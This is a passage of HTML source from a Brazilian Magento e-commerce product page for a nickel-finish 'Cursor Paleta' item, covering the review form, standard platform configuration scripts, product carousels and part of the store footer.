                                    aria-labelledby="Entrega_rating_label Entrega_5_label" />
                                <label
                                    class="rating-5"
                                    for="Entrega_5"
                                    title="5&#x20;stars"
                                    id="Entrega_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Pre&#xE7;o_rating_label"><span>Preço</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Pre&#xE7;o_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Pre&#xE7;o_rating_label Pre&#xE7;o_1_label" />
                                <label
                                    class="rating-1"
                                    for="Pre&#xE7;o_1"
                                    title="1&#x20;star"
                                    id="Pre&#xE7;o_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Pre&#xE7;o_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Pre&#xE7;o_rating_label Pre&#xE7;o_2_label" />
                                <label
                                    class="rating-2"
                                    for="Pre&#xE7;o_2"
                                    title="2&#x20;stars"
                                    id="Pre&#xE7;o_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Pre&#xE7;o_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Pre&#xE7;o_rating_label Pre&#xE7;o_3_label" />
                                <label
                                    class="rating-3"
                                    for="Pre&#xE7;o_3"
                                    title="3&#x20;stars"
                                    id="Pre&#xE7;o_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Pre&#xE7;o_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Pre&#xE7;o_rating_label Pre&#xE7;o_4_label" />
                                <label
                                    class="rating-4"
                                    for="Pre&#xE7;o_4"
                                    title="4&#x20;stars"
                                    id="Pre&#xE7;o_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Pre&#xE7;o_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Pre&#xE7;o_rating_label Pre&#xE7;o_5_label" />
                                <label
                                    class="rating-5"
                                    for="Pre&#xE7;o_5"
                                    title="5&#x20;stars"
                                    id="Pre&#xE7;o_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Apelido</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Resumo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Avaliação</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Enviar Avaliação</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F582\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="aJLH70yxJePDhxHW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/lojadanidelinski.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/lojadanidelinski.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/lojadanidelinski.com.br\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Fpub\u002Fstatic\u002Ffrontend\u002FAwake\u002Fluma_child\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","gtm"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","gtm"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","gtm"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/lojadanidelinski.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 120,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/lojadanidelinski.com.br\/page_cache\/block\/render\/id\/582\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_582","catalog_product_view_sku_3050","headerfooterbuilder_header","headerfooterbuilder_footer"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/cursor-paleta-niquel.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/lojadanidelinski.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"582":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/lojadanidelinski.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/582\\\/\",\"data\":{\"product\":\"582\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/lojadanidelinski.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/582\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/lojadanidelinski.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"582\",\"uenc\":\"aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s\"}}","required_options":null},"price_info":{"final_price":2.7,"max_price":2.7,"max_regular_price":2.7,"minimal_regular_price":2.7,"special_price":null,"minimal_price":2.7,"regular_price":2.7,"formatted_prices":{"final_price":"<span class=\"price\">R$2,70<\/span>","max_price":"<span class=\"price\">R$2,70<\/span>","minimal_price":"<span class=\"price\">R$2,70<\/span>","max_regular_price":"<span class=\"price\">R$2,70<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$2,70<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.7,"max_price":2.7,"max_regular_price":2.7,"minimal_regular_price":2.7,"special_price":2.7,"minimal_price":2.7,"regular_price":2.7,"formatted_prices":{"final_price":"<span class=\"price\">R$2,70<\/span>","max_price":"<span class=\"price\">R$2,70<\/span>","minimal_price":"<span class=\"price\">R$2,70<\/span>","max_regular_price":"<span class=\"price\">R$2,70<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$2,70<\/span>","regular_price":"<span class=\"price\">R$2,70<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$2,70<\/span>"}},"images":[{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/7667279872ccfd0c4a0d9eb994c2e317\/p\/a\/paleta_niquel.png","code":"recently_viewed_products_grid_content_widget","height":450,"width":600,"label":"Cursor Paleta - Niquel 1","resized_width":600,"resized_height":450},{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/7667279872ccfd0c4a0d9eb994c2e317\/p\/a\/paleta_niquel.png","code":"recently_viewed_products_list_content_widget","height":450,"width":600,"label":"Cursor Paleta - Niquel 1","resized_width":600,"resized_height":450},{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/fb382d59a1b147aee12d2266c626ee2b\/p\/a\/paleta_niquel.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Cursor Paleta - Niquel 1","resized_width":75,"resized_height":90},{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/7667279872ccfd0c4a0d9eb994c2e317\/p\/a\/paleta_niquel.png","code":"recently_compared_products_grid_content_widget","height":450,"width":600,"label":"Cursor Paleta - Niquel 1","resized_width":600,"resized_height":450},{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/7667279872ccfd0c4a0d9eb994c2e317\/p\/a\/paleta_niquel.png","code":"recently_compared_products_list_content_widget","height":450,"width":600,"label":"Cursor Paleta - Niquel 1","resized_width":600,"resized_height":450},{"url":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/fb382d59a1b147aee12d2266c626ee2b\/p\/a\/paleta_niquel.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Cursor Paleta - Niquel 1","resized_width":75,"resized_height":90}],"url":"https:\/\/lojadanidelinski.com.br\/cursor-paleta-niquel.html","id":582,"name":"Cursor Paleta - Niquel","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/lojadanidelinski.com.br\/cursor-paleta-niquel.html#review-form\">\n                Seja o primeiro a avaliar este produto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/lojadanidelinski.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":582,\"uenc\":\"aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s\"}}","required_options":null}}}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>



        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'related',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Related products","show_price":null,"show_addto":null,"show_wishlist":null,"show_compare":null,"random_sort":null,"loop":"1","margin":"0","merge":null,"URLhashListener":null,"lazyLoad":"1","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"0","dots_brk1":"1","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"0","dots_brk2":"1","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"0","dots_brk3":"1","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"1","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            0:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    


        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'upsell',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Upsell products","show_price":null,"show_addto":null,"show_wishlist":null,"show_compare":null,"random_sort":null,"loop":"1","margin":"0","merge":null,"URLhashListener":null,"lazyLoad":"1","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"0","dots_brk1":"1","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"0","dots_brk2":"1","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"0","dots_brk3":"1","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"1","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            0:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    </div></div></main><div class="magezon-builder magezon-builder-preload hfb hfb-footer hfb-footer1"><div class="lpnrsag mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner lpnrsag-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax lpnrsag-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content mgz-container"><div class="edrjsmv mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner edrjsmv-s"><div class="cfhsgfj mgz-element mgz-child mgz-element-newsletter_form"><div class="mgz-element-inner cfhsgfj-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax cfhsgfj-p"><div class="mgz-parallax-inner"></div></div><h2 class="newsletter-title">CADASTRE-SE E RECEBA AS MELHORES OFERTAS E PROMOÇÕES</h2><div class="mgz-newsletter-form-wrapper"><form class="form17691211016972a54d56cea mgz-newsletter-form mgz-newsletter-form-inline" novalidate action="https://lojadanidelinski.com.br/mgznewsletter/subscriber/new/" method="post" data-mage-init='{"Magezon_Newsletter/js/form":{"emailAjaxUrl": "https://lojadanidelinski.com.br/mgznewsletter/subscriber/email/"}}'><div class="mgz-newsletter-fields"><div class="mgz-newsletter-field email required"><input name="email" type="email" placeholder="Seu&#x20;e-mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></div><div class="mgz-newsletter-field firstname required"><input name="firstname" type="text" placeholder="Nome" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true}" /></div></div><div class="actions"><button class="action primary mgz-newsletter-btn" title="Assinar" type="submit" aria-label="Subscribe"><span>Assinar</span> </button> </div></form></div></div></div></div></div></div></div></div><div class="ffrc1ql mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner ffrc1ql-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax ffrc1ql-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content mgz-container"><div class="afq8bgj mgz-element mgz-element-column mgz-col-md-3"><div class="mgz-element-inner afq8bgj-s"><div class="fyi9nfp mgz-element mgz-child mgz-element-links"><div class="mgz-element-inner fyi9nfp-s"><div class="hfb-links-wrapper hfb-links-default hfb-links-layout-vertical " ><h3 class="title"><span>SAC ONLINE:</span></h3><ul class="hfb-links-items"><li class="hfb-links-item"><i class="mgz-icon-list-item-icon fas mgz-fa-phone"></i> <span>(41) 3082-8111</span> </li> </ul></div></div></div><div class="smjj109 mgz-element mgz-child mgz-element-links"><div class="mgz-element-inner smjj109-s"><div class="hfb-links-wrapper hfb-links-default hfb-links-layout-vertical " ><h3 class="title"><span>Loja Física Curitiba - Boqueirão:</span></h3><ul class="hfb-links-items"><li class="hfb-links-item"><i class="mgz-icon-list-item-icon fas mgz-fa-map-marker-alt"></i> <span>R. Dr. Bley Zornig, 1670 - Boqueirão, Curitiba - PR, 81750-430</span> </li> <li class="hfb-links-item"><i class="mgz-icon-list-item-icon fas mgz-fa-phone"></i> <span>(41) 3528-6686</span> </li> </ul></div></div></div></div></div><div class="gm2xn58 mgz-element mgz-element-column mgz-col-md-3"><div class="mgz-element-inner gm2xn58-s"><div class="wasxyer mgz-element mgz-child mgz-element-links"><div class="mgz-element-inner wasxyer-s"><div class="hfb-links-wrapper hfb-links-default hfb-links-layout-vertical " ><h3 class="title"><span>INFORMAÇÕES</span></h3><ul class="hfb-links-items"><li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/sales/order/history/" title="" ><span>Meus Pedidos</span> </a> </li> <li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/contact" title="" ><span>Contato</span> </a> </li> <li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/politicas-do-site" title="Políticas do Site" ><span>Políticas do site</span> </a> </li> <li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/formas-de-pagamento" title="" ><span>Formas de pagamento</span> </a> </li> </ul></div></div></div></div></div><div class="ndre3f5 mgz-element mgz-element-column mgz-col-md-3"><div class="mgz-element-inner ndre3f5-s"><div class="x022lw3 mgz-element mgz-child mgz-element-links"><div class="mgz-element-inner x022lw3-s"><div class="hfb-links-wrapper hfb-links-default hfb-links-layout-vertical " ><h3 class="title"><span>SERVIÇOS</span></h3><ul class="hfb-links-items"><li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/garantia" title="" ><span>Garantia</span> </a> </li> <li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/politica-de-privacidade" title="" ><span>Política de Privacidade</span> </a> </li> <li ><a class="hfb-links-item" href="https://lojadanidelinski.com.br/customer/account/login/" title="" ><span>Minha Conta</span> </a> </li> </ul></div></div></div></div></div><div class="d5lc777 mgz-element mgz-element-column mgz-col-md-3"><div class="mgz-element-inner 